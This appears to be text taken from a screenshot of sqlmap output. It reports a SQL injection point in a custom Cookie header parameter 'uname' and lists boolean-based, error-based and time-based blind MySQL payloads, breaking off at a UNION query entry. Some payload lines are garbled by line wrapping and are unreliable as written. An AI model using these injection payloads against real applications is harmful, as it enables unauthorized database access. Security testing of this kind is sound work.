 (custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y
] N
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: uname=' OR NOT 4062=4062#; Webstorm-3e36e878=8bdcd170-4741-4f6a-94f5-796700fcdfec; hibext_in
dsigdipv2=1
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: uname=' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170707a71,(SELECT (ELT(6738=6738,
)),0x71707a6271,0x78))s), 8446744073709551610, 8446744073709551610)))-- DQMk; Webstorm-3e36e878=8bdcd170-
41-4f6a-94f5-796700fcdfec; hibext_instdsigdipv2=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: uname=' OR SLEEP(5)-- sukR; Webstorm-3e36e878=8bdcd170-4741-4f6a-94f5-796700fcdfec; hibext_i
tdsigdipv2=1
    Type: UNION query